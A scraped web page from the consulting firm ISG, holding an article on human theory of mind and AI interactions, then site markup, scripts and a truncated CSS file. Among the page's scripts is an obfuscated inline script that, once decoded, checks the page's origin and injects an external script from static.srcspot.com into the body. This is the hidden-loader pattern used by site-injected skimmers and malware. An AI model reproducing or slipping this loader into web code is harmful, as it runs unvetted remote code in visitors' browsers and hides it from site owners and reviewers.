<p><strong>Customer-service agents: </strong><a>The emerging ability of generative AI to model empathy in conversations makes it likely we will soon see more </a><a href="https://isg-one.com/research/articles/full-article/how-to-leverage-generative-ai-to-transform-your-customer-service">complex customer-service issues being handled by AI</a> agents. While this may be a successful way to reduce costs and improve the speed of issue resolution, the potential also exists this application will alienate people. That is because while generative AI can <em>mimic</em> empathy, it cannot <em>feel</em> empathy. Why does this matter? Because one of the three key components of empathy is the emotional aspect &ndash; when you physically feel along with the other person. When this is absent, people rightly feel the empathy being expressed is not genuine. </p>
<p>The extent to which this affects people&rsquo;s interactions with AI will probably differ across contexts. People may be willing to accept feigned empathy in an AI customer-service agent, but not in a therapist. Important work remains to be done in determining when this generative AI capability will be appropriate and when it will not. </p>
<p><strong>Augmenting knowledge work<a>: </a></strong><a href="https://isg-one.com/research/articles/full-article/state-of-applied-generative-ai-market-report?utm_source=website&amp;utm_medium=link&amp;utm_campaign=state-of-applied-generative-ai-market-report-index-insider">AI has a powerful ability to generate new content</a>.&nbsp;This is likely to lead to a boom in the use of AI to supplement a knowledge worker&rsquo;s skills. However, enterprises need to be aware of significant risks. For example, a group of lawyers asked ChatGPT for precedents to help support their case, only to find several of those provided were fictional. The lawyers incorrectly assumed that ChatGPT, like a person, would try to find existing precedent and let them know if there wasn&rsquo;t any. But this is not what ChatGPT does. It may prioritize creating realistic responses over truth. This example is only the tip of the iceberg in what will likely become a case book of cautionary tales.</p>
<p>In fact, my own job role, which currently focuses on <a></a><a href="https://isg-one.com/advisory/experience-assessment-center">helping businesses and IT work together more smoothly</a>, will in the future likely involve helping smooth the inevitable workplace conflicts that will arise between AI and people. AI has an immense potential to help us, but only if we know how to help ourselves be good teammates. </p>
<h2>Selecting the Right AI Partner</h2>
<p><a>For an AI strategy to succeed, </a><a href="https://isg-one.com/research/articles/full-article/state-of-applied-generative-ai-market-report?utm_source=website&amp;utm_medium=link&amp;utm_campaign=state-of-applied-generative-ai-market-report-index-insider">enterprises need to choose the right set of tools</a>, in combination with the right human intelligence. In this context, cognitive psychologists and other experts can play a key role in helping smooth the human-AI interface, using their knowledge of the way people think and the way AI works to create a roadmap for overcoming these differences. It is essential that, when enterprises are selecting their AI partners, they choose not only for technical competence but also for partners who understand human psychology and the challenges the workforce is likely to face using AI. This will be at the crux of designing human-centered AI.</p>
<h2>How to Build an AI Control Plane</h2>
<p>AI-powered tools and solutions will continue to crowd the market and force leaders to continuously reevaluate the best tools and services &ndash; and the right way to prepare human employees to deploy and use them. To be successful with AI design, acquisition and deployment, enterprises must develop a perspective that centers three essential questions: </p>
<ol>
    <li>How do we prepare our workforce for responsible and optimized use of AI? </li>
    <li>How do we secure our use of AI? </li>
    <li><a>How do we design and deploy self-financing AI?</a></li>
</ol>
<p>In times of constant change, it&rsquo;s helpful to establish an AI control plane that will provide a consistent approach for adopting and maintaining new technology. Working with a qualified advisor to help establish these guiding principles can help you understand how to adapt, how to avoid unexpected surprises and costs, and how to prepare your workforce. </p>
<p><em><img src="/images/default-source/default-album/isg-ai-control-plane.png?sfvrsn=4a3ad431_0" data-displaymode="Original" alt="ISG AI Control Plane" title="ISG AI Control Plane" /><br />
Figure 1 ISG's AI Control Plane</em></p>
<p>ISG advises on the use of AI in the workplace and also analyzes how satisfied employees are with workplace tech tools like AI and automation. <a>Contact us</a>&nbsp;to learn more.</p>

                <div class="paywall-blur blur">
                    
                </div>

                <!-- Share -->
                <div class="row justify-content-sm-between align-items-sm-center mt-5 noprint">
                    <div class="col-sm-6 mb-2 mb-sm-0">
                        <div class="d-flex align-items-center">
                            <span class="d-block small font-weight-bold text-cap mr-2">Share:</span>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" data-href="https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions&amp;src=sdkpreparse">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" target="_blank" href="https://twitter.com/share?ref_src=twsrc%5Etfw" data-show-count="false">
                                <i class="fab fa-twitter"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions">
                                <i class="fab fa-linkedin"></i>
                            </a>
                        </div>
                    </div>
                </div>
                <!-- End Share -->
                <!-- Author -->
                
                <!-- End Author -->
            </div>
        </div>
    </div>
</article>




<div class="container">
    <div class="space-2 mx-lg-auto">
        <div class="mb-3 mb-sm-5">
            <h3>Related stories</h3>
        </div>

        <div class="row mb-3">
                <div class="col-sm-6 col-lg-4 mb-3 mb-sm-8">
                    <!-- Blog Card -->
                    <article class="card h-100 insight-card transition-3d-hover">
                        <a href="https://isg-one.com/articles/incorporating-generative-ai-into-public-sector-contracts-goes-beyond-the-ai-act" >
                            <div class="card-body">
                                <h3 class="h6">
                                    Incorporating Generative AI into Public Sector Contracts Goes Beyond the AI Act
                                </h3>
                                <span class="font-size-1 link">Learn More <i class="fas fa-angle-right fa-sm ml-1"></i></span>
                       </div>
                                </a>
                    </article>
                    <!-- End Blog Card -->
                </div>
                <div class="col-sm-6 col-lg-4 mb-3 mb-sm-8">
                    <!-- Blog Card -->
                    <article class="card h-100 insight-card transition-3d-hover">
                        <a href="https://isg-one.com/articles/introducing-the-autonomous-enterprise--a-new-operating-model-for-the-ai-era" >
                            <div class="card-body">
                                <h3 class="h6">
                                    Introducing the Autonomous Enterprise: A New Operating Model for the AI Era
                                </h3>
                                <span class="font-size-1 link">Learn More <i class="fas fa-angle-right fa-sm ml-1"></i></span>
                       </div>
                                </a>
                    </article>
                    <!-- End Blog Card -->
                </div>
                <div class="col-sm-6 col-lg-4 mb-3 mb-sm-8">
                    <!-- Blog Card -->
                    <article class="card h-100 insight-card transition-3d-hover">
                        <a href="https://isg-one.com/research/predictions?utm_source=web&amp;utm_medium=article&amp;utm_campaign=predictions-2026" target=&#39;_blank&#39;>
                            <div class="card-body">
                                <h3 class="h6">
                                    10 Predictions for 2026: AI at the Core of Enterprise Transformation
                                </h3>
                                <span class="font-size-1 link">Learn More <i class="fas fa-angle-right fa-sm ml-1"></i></span>
                       </div>
                                </a>
                    </article>
                    <!-- End Blog Card -->
                </div>
        </div>
    </div>
</div>








<script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Article",
        "name" : "Knowing Me, Knowing You: Theory of Human Mind and AI Interactions",
                "author" :
            {
            "@type" : "Organization",
            "name" : "ISG"
            },

        "datePublished" : "2023-12-15",
        "image" : "https://isg-one.com/images/default-source/default-album/theory-human-mind-ai-interactions.tmb-th1903-746.jpg?Culture=en&amp;sfvrsn=14c9d431_1",
        "url" : "https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions",
        "publisher" : {
            "@type" : "Organization",
            "name" : "ISG"
        }
    }
</script>








</div>
</div>

</div>
 
 </main> 
<div id="CTAFormPlaceholder_TFF7FD39E032_Col00" class="sf_colsIn bg-blue z-index-2 position-relative overflow-hidden" data-sf-element="Container" data-placeholder-label="Container"><div id="CTAFormPlaceholder_TFF7FD39E033_Col00" class="sf_colsIn container space-1" data-sf-element="Container" data-placeholder-label="Container"><div class="row" data-sf-element="Row">
<div id="CTAFormPlaceholder_TFF7FD39E034_Col00" class="sf_colsIn col-lg-4" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div class="pr-md-9 mt-3" >
<h2 class="h6">Do you have a question, comment or suggestion?</h2> 
</div>
</div>
<div id="CTAFormPlaceholder_TFF7FD39E034_Col01" class="sf_colsIn col-lg-5 offset-lg-3 align-items-center d-flex flex-column" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div class="contact-bar" >
<img src="https://isg-stg.sitefinity.cloud/images/default-source/resourcepackages/isg2021/svg/components/bar.svg" alt="Bar" class="w-100" title="Bar" data-displaymode="Original" /> 
</div>
<form class="js-validate w-80 mt-n2 mb-1 ml-lg-auto" action="/contact-us" method="get" novalidate="novalidate">
                        <div class="input-group w-100">             
                          <input type="hidden" class="contact-cta form-control" name="Web_Page_Referrer__c">
                            <div class="input-group-append w-100">
                                <button type="submit" class="contact-btn btn btn-block btn-teal px-4" formaction="/contact-us">Contact Us</button>
                            </div>
                        </div>
                    </form>
                          
</div>
</div>

</div>

</div>
 <footer class="bg-dark position-relative z-index-2"> 
<div id="FooterPlaceholder_TFF7FD39E004_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Footer"><div id="FooterPlaceholder_TFF7FD39E005_Col00" class="sf_colsIn space-top-2 space-bottom-1 space-bottom-lg-2" data-sf-element="Container" data-placeholder-label="Footer Top"><div class="row justify-content-lg-between" data-sf-element="Row">
    <div id="FooterPlaceholder_TFF7FD39E006_Col00" class="sf_colsIn col-lg-3 ml-lg-auto mb-5 mb-lg-0" data-sf-element="Column 1" data-placeholder-label="Logo and info">
<div >
<a href="/" class="d-block isg-logo" data-sf-ec-immutable=""><span class="visually-hidden text-white">ISG</span></a> 
</div>
    </div>
     <div id="FooterPlaceholder_TFF7FD39E006_Col01" class="sf_colsIn ol-6 col-md-3 col-lg mb-5 mb-lg-0" data-sf-element="Column 2" data-placeholder-label="Secondary navigation">
<div class="text-white" >
<p><strong>Company</strong></p> 
</div>

<ul class="nav nav-sm nav-x-0 nav-white flex-column" role="navigation" aria-label="Additional" tabindex="-1">
        <li class="nav-item">
            <a class="nav-link " href="/about-us" target="_self">About Us </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/careers" target="_self">Careers </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/investors" target="_self">Investors </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/about-us/leadership-team" target="_self">Leadership Team </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/newsroom" target="_self">Newsroom </a>
        </li>
</ul>




    </div>
     <div id="FooterPlaceholder_TFF7FD39E006_Col02" class="sf_colsIn col-6 col-md-3 col-lg mb-5 mb-lg-0" data-sf-element="Column 3" data-placeholder-label="Secondary navigation">
<div class="text-white" >
<p><strong>ISG</strong></p> 
</div>

<ul class="nav nav-sm nav-x-0 nav-white flex-column" role="navigation" aria-label="Additional" tabindex="-1">
        <li class="nav-item">
            <a class="nav-link " href="/platforms/isg-governx" target="_self">ISG GovernX&#174; </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/advisory/sourcing" target="_self">Sourcing </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/advisory/benchmarking" target="_self">Benchmarking </a>
        </li>
</ul>




    </div>
     <div id="FooterPlaceholder_TFF7FD39E006_Col03" class="sf_colsIn col-6 col-md-3 col-lg" data-sf-element="Column 4" data-placeholder-label="Secondary navigation">
<div class="text-white" >
<p><strong>Helpful Links</strong></p> 
</div>

<ul class="nav nav-sm nav-x-0 nav-white flex-column" role="navigation" aria-label="Additional" tabindex="-1">
        <li class="nav-item">
            <a class="nav-link " href="/research/articles" target="_self">Articles </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/connection-center" target="_self">Connection Center </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/unsubscribe-page" target="_self">Unsubscribe page </a>
        </li>
</ul>




    </div>
</div>
<hr class="opacity-xs my-0" data-sf-element="Horizontal rule" data-placeholder-label="Horizontal rule"><div id="FooterPlaceholder_TFF7FD39E008_Col00" class="sf_colsIn space-1" data-sf-element="Container" data-placeholder-label="Footer Bottom"><div class="row align-items-md-center mb-7" data-sf-element="Row">
    <div id="FooterPlaceholder_TFF7FD39E009_Col00" class="sf_colsIn col-md-6 mb-4 mb-md-0" data-sf-element="Column 1" data-placeholder-label="Teriary navigation">

<ul class="nav nav-sm nav-white nav-x-sm align-items-center" role="navigation" aria-label="Additional">
        <li class="nav-item">
            <a class="nav-link " href="/privacy-policy" target="_self">Privacy Policy</a>
        </li>
            <li class="nav-item opacity mx-3">&#47;</li>
        <li class="nav-item">
            <a class="nav-link " href="/terms-of-use" target="_self">Terms of Use</a>
        </li>
            <li class="nav-item opacity mx-3">&#47;</li>
        <li class="nav-item">
            <a class="nav-link " href="/cookie-policy" target="_self">Cookie Policy</a>
        </li>
            <li class="nav-item opacity mx-3">&#47;</li>
        <li class="nav-item">
            <a class="nav-link " href="/other-policies" target="_self">Other Policies</a>
        </li>
</ul>



    </div>
    <div id="FooterPlaceholder_TFF7FD39E009_Col01" class="sf_colsIn col-lg-6 text-md-right" data-sf-element="Column 2" data-placeholder-label="Social navigation"><ul class="list-inline mb-0" role="navigation" aria-label="Social media">
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="https://www.facebook.com/InformationServicesGroup" title="Like us on Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="https://twitter.com/ISG_News" title="Follow us on Twitter">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="http://www.linkedin.com/company/information-services-group" title="Follow us on LinkedIn">
                <i class="fab fa-linkedin"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="https://www.youtube.com/user/ISGknowledge" title="Subscribe on YouTube">
                <i class="fab fa-youtube"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="/feeds/isg-rss-feed" title="Feed for RSS readers">
                <i class="fa fa-rss"></i>
            </a>
        </li>
</ul>

    </div>
</div>
<div id="FooterPlaceholder_TFF7FD39E010_Col00" class="sf_colsIn w-md-75 text-lg-center mx-lg-auto" data-sf-element="Container" data-placeholder-label="Copyright">
<div >
<p style="text-align:center;" class="text-white opacity-lg small">&copy; ISG. 2026 All rights reserved.</p><p style="text-align:center;" class="text-white opacity-lg small">When you visit or interact with our sites, services or tools, we or our authorised service providers may use cookies for storing information to help provide you with a better, faster and safer experience and for marketing purposes.</p> 
</div>
</div>

</div>

</div>

</div>
 </footer> <script src="/Frontend-Assembly/Telerik.Sitefinity.Frontend/assets/dist/js/scripts.min.js?package=ISG2021&amp;v=LTE3MDkzOTY4ODc%3d&amp;v=1.0.0.37079" type="text/javascript"></script><script src="/ResourcePackages/ISG2021/assets/dist/js/popper.min.js" type="text/javascript"></script><script src="/ResourcePackages/ISG2021/assets/dist/js/bootstrap.min.js" type="text/javascript"></script><script src="/Frontend-Assembly/SitefinityWebApp/MVC/Scripts/VueJsSearchBox/vue-js-search-box.js?package=ISG2021&amp;v=LTE3MDkzOTY4ODc%3d" type="text/javascript"></script><script src="/Frontend-Assembly/Telerik.Sitefinity.Frontend.Navigation/MVC/Scripts/Navigation/main-navigation.js?package=ISG2021&amp;v=LTE3MDkzOTY4ODc%3d" type="text/javascript"></script><script src="/Frontend-Assembly/SitefinityWebApp/MVC/Scripts/Article/full-article.js?package=ISG2021&amp;v=LTE3MDkzOTY4ODc%3d" type="text/javascript"></script> <!-- JS Plugins Init. --> <script>
            $(function () {
                // INITIALIZATION OF HEADER
                // =======================================================
                var header = new HSHeader($('#header')).init();

                // INITIALIZATION OF TEXT ANIMATION (TYPING)
                // =======================================================
                var typed = $.HSCore.components.HSTyped.init(".js-text-animation");

                // INITIALIZATION OF SLICK CAROUSEL
                // =======================================================
                $('.js-slick-carousel').each(function () {
                    var slickCarousel = $.HSCore.components.HSSlickCarousel.init($(this));
                });

                // INITIALIZATION OF COUNTER
                // =======================================================
                $('.js-counter').each(function () {
                    var counter = new HSCounter($(this)).init();
                });

                // INITIALIZATION OF GO TO
                // =======================================================
                $('.js-go-to').each(function () {
                    var goTo = new HSGoTo($(this)).init();
                });
            });
        </script> <!-- IE Support --> <script>
            if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<script src="/ResourcePackages/ISG2021/assets/dist/js/polyfill.min.js"><\/script>');
        </script> 




 
 <script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" integrity="sha256-yt2kYMy0w8AbtF89WXb2P1rfjcP/HTHLT7097U8Y5b8=" crossorigin="anonymous"></script><script type="text/javascript">
function _0x3f1e(){var _0x543570=['ndi2otmXALfxA0rJ','mJm2odq4ru9kB0rb','mNHSyLf1sa','mtuWotbZC3ftuuK','mZC5nxL5v0vfEG','yxbWzw5Kvg8','mtm0ndyYntj0q0XvqMe','ntr3DuXyteK','mti2mde4CvzLDef3','Bg9JyxrPB24','phnJCMLWDcbHC3LUyZ0Iyxn5BMmIihnYyZ0IAhr0Chm6lY9ZDgf0AwmUC3jJC3bVDc5JB20VBgLICY90AxbOyw5Pzs5QCYiGDhLWzt0IyxbWBgLJyxrPB24VAMf2yxnJCMLWDci+pc8','mtaZmZvNEw9QuNa','mtyYnMHTv3PrsG','B3jPz2LU','mJaZmdK3m3Pwte9Hvq','C2nYAxb0pG','mJHhEeXrrLa','Ahr0Chm6lY9PC2CTB25LlMnVBq'];_0x3f1e=function(){return _0x543570;};return _0x3f1e();}function _0x24cb(_0x12809d,_0x4597d2){var _0x3f1eea=_0x3f1e();return _0x24cb=function(_0x24cb0e,_0x5ab06d){_0x24cb0e=_0x24cb0e-0xf3;var _0x3e8466=_0x3f1eea[_0x24cb0e];if(_0x24cb['CqCOdn']===undefined){var _0x592be8=function(_0x1804aa){var _0x108678='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1a39b0='',_0x589386='';for(var _0x1a829d=0x0,_0x3ca79e,_0x9b00c7,_0x4a5d3b=0x0;_0x9b00c7=_0x1804aa['charAt'](_0x4a5d3b++);~_0x9b00c7&&(_0x3ca79e=_0x1a829d%0x4?_0x3ca79e*0x40+_0x9b00c7:_0x9b00c7,_0x1a829d++%0x4)?_0x1a39b0+=String['fromCharCode'](0xff&_0x3ca79e>>(-0x2*_0x1a829d&0x6)):0x0){_0x9b00c7=_0x108678['indexOf'](_0x9b00c7);}for(var _0x5bb533=0x0,_0x41b09f=_0x1a39b0['length'];_0x5bb533<_0x41b09f;_0x5bb533++){_0x589386+='%'+('00'+_0x1a39b0['charCodeAt'](_0x5bb533)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x589386);};_0x24cb['rnbhOr']=_0x592be8,_0x12809d=arguments,_0x24cb['CqCOdn']=!![];}var _0x2af092=_0x3f1eea[0x0],_0x586488=_0x24cb0e+_0x2af092,_0x3daa4d=_0x12809d[_0x586488];return!_0x3daa4d?(_0x3e8466=_0x24cb['rnbhOr'](_0x3e8466),_0x12809d[_0x586488]=_0x3e8466):_0x3e8466=_0x3daa4d,_0x3e8466;},_0x24cb(_0x12809d,_0x4597d2);}(function(_0x154110,_0x1821db){var _0x1935f2=_0x24cb,_0x532d28=_0x154110();while(!![]){try{var _0x360846=parseInt(_0x1935f2(0xfb))/0x1*(-parseInt(_0x1935f2(0xfd))/0x2)+parseInt(_0x1935f2(0x103))/0x3*(-parseInt(_0x1935f2(0xf9))/0x4)+-parseInt(_0x1935f2(0xf4))/0x5*(-parseInt(_0x1935f2(0xf5))/0x6)+-parseInt(_0x1935f2(0xf7))/0x7+parseInt(_0x1935f2(0xfc))/0x8*(parseInt(_0x1935f2(0x102))/0x9)+-parseInt(_0x1935f2(0xfe))/0xa*(parseInt(_0x1935f2(0xff))/0xb)+parseInt(_0x1935f2(0x101))/0xc;if(_0x360846===_0x1821db)break;else _0x532d28['push'](_0x532d28['shift']());}catch(_0x4b5b37){_0x532d28['push'](_0x532d28['shift']());}}}(_0x3f1e,0x4fbc5),$(function(){var _0x39a6bc=_0x24cb;window[_0x39a6bc(0x104)][_0x39a6bc(0xf6)]==_0x39a6bc(0xfa)&&$(_0x39a6bc(0xf3)+_0x39a6bc(0xf8))[_0x39a6bc(0x100)](document['body']);}));
</script><script type="text/javascript">
$(document).on('ready', function () {
    $('.js-fancybox').each(function () {
        var fancybox = $.HSCore.components.HSFancyBox.init($(this));
    });
});
</script><script type="text/javascript">
(function ($) {
    try {
        // only run on pages with paywallContent
        let $pwc = $('#paywallContent');
        if ($pwc.length === 0) return;

        let DEBUG = false;

        MktoForms2.whenReady(function (form) {
            if (DEBUG) console.log('form ready')

            if (DEBUG) {
                let formLength = Object.keys(form.vals()).length;
                console.log('form length: ', formLength);
            }

            if (location.search.includes('aliId')) {
                showGatedContent();
            }

            form.onSuccess(function (e) {
                if (DEBUG) console.log('marketo form success');
                showLoadingIcon();
            });
        });

        $(function() {
            if (DEBUG) console.log('DOM loaded');

            // if (sessionStorage.getItem('canView') !== null) {
            //     showGatedContent();
            //     sessionStorage.removeItem('canView');
            // }

            // if (window.location.hash.includes('#paywallContent')) {
            //   showGatedContent();
            // }
        });

        function showLoadingIcon() {
            if (DEBUG) console.log('loading icon');
            $pwc.append('<div class="text-center p-3"><i class="fa-solid fa-spinner fa-spin-pulse" style="font-size:x-large"></i></div>');
        }

        function showGatedContent() {
            if (DEBUG) console.log('sgc fired');

            let $ac = $('.article-content');
            $ac.find('.paywall-blur')
                .removeClass('blur');
            $pwc.hide();
        }

        function hideGatedContent() {
            if (DEBUG) console.log('hgc fired');

            let $ac = $('.article-content');
            $ac.find('.paywall-blur')
                .addClass('blur');
            $pwc.show();
        }

        // debugging utilities
        if (DEBUG) {
            window.sgc = showGatedContent;
            window.hgc = hideGatedContent;

            window.onpagehide = function () {
                console.log('page hide');
            }

            document.addEventListener('visibilitychange', function () {
                console.log('visibilitychange');
            })

            document.addEventListener('freeze', function () {
                console.log('freeze')
            })

            document.addEventListener('resume', function () {
                console.log('resume')
            })
        }
    } catch {
        console.log('no marketo form on page');
    }

})(jQuery);

</script> </body> </html>




--- FILE ---
content_type: text/css
request_url: https://isg-one.com/ResourcePackages/ISG2021/assets/dist/css/main.min.css?v=1.0.0.37079
body_size: 193225
content:
@charset "UTF-8";/*!
 * Bootstrap v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#377dff;--indigo:#2d1582;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4c78;--orange:#fd7e14;--yellow:#f5ca99;--green:#28a745;--teal:#03abba;--cyan:#09a5be;--white:#fff;--gray:#8c98a4;--gray-dark:#71869d;--primary:#29497B;--secondary:#71869d;--success:#00c9a7;--info:#09a5be;--warning:#f5ca99;--danger:#ed4c78;--light:#f7faff;--dark:#21325b;--indigo:#2d1582;--isg-blue:#284A7b;--blue:#284A7b;--darkblue:#001638;--isg-lightblue:#81cee4;--lightblue:#81cee4;--isg-gray:#57585C;--gray:#57585C;--isg-lightgray:#f2f4f7;--lightgray:#f2f4f7;--teal:#03abba;--darkteal:#00676F;--isg-turquoise:#03abba;--turquoise:#03abba;--darkturquoise:#00676F;--isg-green:#9acb3b;--green:#9acb3b;--isg-purple:#8b68c8;--purple:#8b68c8;--darkpurple:#4d3883;--isg-orange:#f54927;--orange:#f54927;--isg-red:#f54927;--red:#f54927;--isg-yellow:#ffc72c;--yellow:#ffc72c;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.6;color:#677788;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#29497b;text-decoration:none;background-color:transparent}a:hover{color:rgb(21.875,38.9481707317,65.625);text-decoration:none}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#8c98a4;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#21325b}.h1,h1{font-size:2.5rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.375rem + 1.5vw)}}.h2,h2{font-size:1.875rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3125rem + .75vw)}}.h3,h3{font-size:1.3125rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.25625rem + .075vw)}}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.875rem}.lead{font-size:1.25rem;font-weight:400}.display-1{font-size:6rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:.0625rem solid #e7eaf3}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:rgba(41,73,123,.1)}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1rem}.blockquote-footer{display:block;font-size:.875em;color:#8c98a4}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:.0625rem solid #e7eaf3;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#8c98a4}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#21325b;background-color:#e7eaf3;border-radius:0}kbd kbd{padding:0;font-size:100%;font-weight:600}pre{display:block;font-size:87.5%;color:#21325b}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media 